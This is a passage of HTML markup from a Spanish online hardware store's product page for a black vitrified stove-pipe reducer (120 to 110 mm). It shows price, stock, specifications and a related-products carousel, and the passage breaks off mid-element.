<div data-thumb="https://bricoset.com/wp-content/uploads/22010955-100x100.jpg" data-thumb-alt="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." data-thumb-srcset="https://bricoset.com/wp-content/uploads/22010955-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/22010955-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/22010955-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/22010955-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/22010955-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/22010955-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/22010955.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://bricoset.com/wp-content/uploads/22010955.jpg"><img width="510" height="510" src="https://bricoset.com/wp-content/uploads/22010955-510x510.jpg" class="wp-post-image ux-skip-lazy" alt="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." data-caption="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." data-src="https://bricoset.com/wp-content/uploads/22010955.jpg" data-large_image="https://bricoset.com/wp-content/uploads/22010955.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" fetchpriority="high" srcset="https://bricoset.com/wp-content/uploads/22010955-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/22010955-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/22010955-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/22010955-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/22010955-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/22010955-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/22010955.jpg 1500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </div>
<div class="image-tools absolute bottom left z-3">
<a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>
</div>
<div class="product-info summary entry-summary col col-fit product-summary">
<h1 class="product-title product_title entry-title">
Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.</h1>
<div class="is-divider small"></div>
<div class="price-wrapper">
<p class="price product-page-price price-on-sale">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 39,65&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 26,80&euro;.</span></p>
</div>
<div class="product-short-description">
<p class="lead alt-font"><span style="color: #000000; font-size: 300%;">8435450401466</span></p>
</div>
<p class="stock in-stock">Solo quedan 3 disponibles</p>
<form class="cart" action="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" method="post" enctype='multipart/form-data'>
<div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reducir la cantidad de Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.">				<label class="screen-reader-text" for="quantity_6947e3efa0a4d">Reducción Estufa Vitrificado Color Negro de 120 a 110 mm. cantidad</label>
<input
type="number"
id="quantity_6947e3efa0a4d"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max="3"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumentar la cantidad de Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.">	</div>
<button type="submit" name="add-to-cart" value="1024376" class="single_add_to_cart_button button alt">Comprar</button>
</form>
<img src="https://bricoset.com/logo/comprasegura.png">
 100% Pago seguro<br />
<img src="https://bricoset.com/logo/garantia.png">
 2 años de garantía<br />
<img /src="https://bricoset.com/logo/compra.png">
 Envío 24h/72h<br />
<img src="https://bricoset.com/logo/devolucion.png">
 14 días de devolución<br /><br><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">22010955</span></span>
<span class="posted_in">Categorías: <a href="https://bricoset.com/estufas-de-lena-ventilacion-y-calefaccion/" rel="tag">Estufas de leña</a>, <a href="https://bricoset.com/plafones-reducciones-y-abrazaderas-estufa-estufas-de-lena-ventilacion-y-calefaccion/" rel="tag">Plafones / Reducciones y Abrazaderas estufa</a>, <a href="https://bricoset.com/ventilacion-y-calefaccion/" rel="tag">VENTILACION Y CALEFACCION</a></span>
<span class="tagged_as">Etiquetas: <a href="https://bricoset.com/etiqueta-producto/22010955/" rel="tag">22010955</a>, <a href="https://bricoset.com/etiqueta-producto/black-friday/" rel="tag">BLACK FRIDAY</a>, <a href="https://bricoset.com/etiqueta-producto/blackfriday/" rel="tag">BLACKFRIDAY</a>, <a href="https://bricoset.com/etiqueta-producto/reduccion-estufa/" rel="tag">reducción estufa</a></span>
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://bricoset.com/marcas/wolfpack-linea-profesional/" title="Ver marca">WOLFPACK LINEA PROFESIONAL</a></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Reducci%C3%B3n%20Estufa%20Vitrificado%20Color%20Negro%20de%20120%20a%20110%20mm. - https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Compartir en WhatsApp" aria-label="Compartir en WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Reducci%C3%B3n%20Estufa%20Vitrificado%20Color%20Negro%20de%20120%20a%20110%20mm.&body=Check%20this%20out%3A%20https%3A%2F%2Fbricoset.com%2Freduccion-estufa-vitrificado-color-negro-de-120-a-110-mm%2F" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/&media=https://bricoset.com/wp-content/uploads/22010955-800x800.jpg&description=Reducci%C3%B3n%20Estufa%20Vitrificado%20Color%20Negro%20de%20120%20a%20110%20mm." onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest" aria-label="Pinear en Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/&title=Reducci%C3%B3n%20Estufa%20Vitrificado%20Color%20Negro%20de%20120%20a%20110%20mm." onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Compartir en LinkedIn" aria-label="Compartir en LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
</div>
</div>
<div class="product-footer">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li role="presentation" class="description_tab active" id="tab-title-description">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
Descripción					</a>
</li>
<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
Información adicional					</a>
</li>
<li role="presentation" class="pwb_tab_tab " id="tab-title-pwb_tab">
<a href="#tab-pwb_tab" role="tab" aria-selected="false" aria-controls="tab-pwb_tab" tabindex="-1">
Marca					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<p><em>Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.</em></p>
<pre>EAN: 8435450401466</pre>
<p>Reduccion estufa vitrificado <br />&#8211; Color negro.<br />&#8211; Reducción de  120 a 110 mm de diámetro.<br />&#8211; Ideal para estufas de leña.</p>
<p><em>Producto con marcado «CE»</em></p>
<p><span style="color: #d83131;"><em></em></span></p>
<h4>Compra <strong>Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.</strong> de <a href="/marcas/WOLFPACK LINEA PROFESIONAL"><strong>WOLFPACK LINEA PROFESIONAL</strong></a> al mejor precio y calidad en <a title="BricoSet" href="https://bricoset.com" target="_blank" rel="noopener">BricoSet.</a></h4>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
<td class="woocommerce-product-attributes-item__value">404 g</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
<td class="woocommerce-product-attributes-item__value">17 &times; 16 &times; 16 cm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_volumen-cm3">
<th class="woocommerce-product-attributes-item__label" scope="row">Volumen cm3</th>
<td class="woocommerce-product-attributes-item__value"><p>4352</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_unidad-de-medida">
<th class="woocommerce-product-attributes-item__label" scope="row">Unidad de Medida</th>
<td class="woocommerce-product-attributes-item__value"><p>UNID</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gtin">
<th class="woocommerce-product-attributes-item__label" scope="row">GTIN</th>
<td class="woocommerce-product-attributes-item__value"><p>8435450401466</p>
</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
<th class="woocommerce-product-attributes-item__label" scope="row">Marcas</th>
<td class="woocommerce-product-attributes-item__value"><p><a href="https://bricoset.com/marcas/wolfpack-linea-profesional/" rel="tag">WOLFPACK LINEA PROFESIONAL</a></p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content " id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
<h2>Marca</h2>
<div id="tab-pwb_tab-content">
<h3>WOLFPACK LINEA PROFESIONAL</h3>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
Productos relacionados			</h3>
<div class="row has-equal-box-heights equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >
<div class="product-small col has-hover product type-product post-994173 status-publish instock product_cat-estufas-de-lena product_cat-estufas-de-lena-ventilacion-y-calefaccion product_cat-tubos-para-estufa product_cat-tubos-para-estufa-estufas-de-lena-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-39613 product_tag-black-friday product_tag-blackfriday product_tag-conducto-calefacion product_tag-conducto-humos product_tag-tubo product_tag-tubo-caldera product_tag-tubo-calefaccion product_tag-tubo-estufa product_tag-tubo-estufa-galvanizado product_tag-tubo-galvanizado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-34%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-100-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22011000-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 100 mm. Ideal Estufas de Leña" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-994173 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="994173"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:994173,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=994173&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="994173"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="994173" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Estufas de leña		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-100-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 100 mm. Ideal Estufas de Leña, Chimenea, Alta resistencia, Color Negro</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,65&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 14,95&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=994173" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_994173" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="994173" data-product_sku="22011000" aria-label="Añadir al carrito: &ldquo;Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 100 mm. Ideal Estufas de Leña, Chimenea, Alta resistencia, Color Negro&rdquo;" rel="nofollow" data-success_message="«Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 100 mm. Ideal Estufas de Leña, Chimenea, Alta resistencia, Color Negro» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_994173" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1011840 status-publish instock product_cat-ventilacion-y-calefaccion product_cat-ventiladores-ventilacion-y-calefaccion product_cat-ventiladores product_tag-76693 product_tag-aire-acondicionado product_tag-black-friday product_tag-blackfriday product_tag-ventilador-agua product_tag-ventilador-nebulizacion product_tag-ventilador-pie product_tag-ventilador-suelo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-16%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/ventilador-sobremesa-bateria-sin-palas/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/05380210-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ventilador Sobremesa Bateria Sin Palas" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1011840 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1011840"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1011840,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1011840&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1011840"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1011840" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
VENTILACION Y CALEFACCION		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/ventilador-sobremesa-bateria-sin-palas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ventilador Sobremesa Bateria Sin Palas</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>56,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 56,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>47,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 47,15&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=1011840" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1011840" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1011840" data-product_sku="5380210" aria-label="Añadir al carrito: &ldquo;Ventilador Sobremesa Bateria Sin Palas&rdquo;" rel="nofollow" data-success_message="«Ventilador Sobremesa Bateria Sin Palas» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1011840" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-994189 status-publish last instock product_cat-estufas-de-lena product_cat-estufas-de-lena-ventilacion-y-calefaccion product_cat-tubos-para-estufa product_cat-tubos-para-estufa-estufas-de-lena-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-45068 product_tag-black-friday product_tag-blackfriday product_tag-conducto-calefacion product_tag-conducto-humos product_tag-tubo product_tag-tubo-caldera product_tag-tubo-calefaccion product_tag-tubo-estufa product_tag-tubo-estufa-galvanizado product_tag-tubo-galvanizado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-34%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-200-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22011035-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 200 mm. Ideal Estufas de Leña" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-994189 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="994189"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:994189,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=994189&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="994189"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="994189" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Estufas de leña		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-200-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 200 mm. Ideal Estufas de Leña, Chimenea, Alta resistencia, Color Negro</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>53,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 53,55&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 35,30&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=994189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_994189" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="994189" data-product_sku="22011035" aria-label="Añadir al carrito: &ldquo;Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 200 mm. Ideal Estufas de Leña, Chimenea, Alta resistencia, Color Negro&rdquo;" rel="nofollow" data-success_message="«Wolfpack Tubo de Estufa Acero Vitrificado Negro Ø 200 mm. Ideal Estufas de Leña, Chimenea, Alta resistencia, Color Negro» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_994189" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-994197 status-publish first instock product_cat-estufas-de-lena product_cat-estufas-de-lena-ventilacion-y-calefaccion product_cat-sombreros-para-estufas product_cat-sombreros-para-estufas-estufas-de-lena-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-39622 product_tag-black-friday product_tag-blackfriday product_tag-sombrerete product_tag-sombrerete-chimenea product_tag-sombrero-tubo-caldera product_tag-sombrero-tubo-calefaccion product_tag-sombrero-tubo-chimenea product_tag-sombrero-tubo-humo product_tag-sombrero-vitrificado has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/sombrero-color-negro-universal-para-estufa-de-o-80-a-o-150-mm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22011150-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sombrero Color Negro Universal Para Estufa de Ø 80 a Ø 150 mm." decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-994197 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="994197"
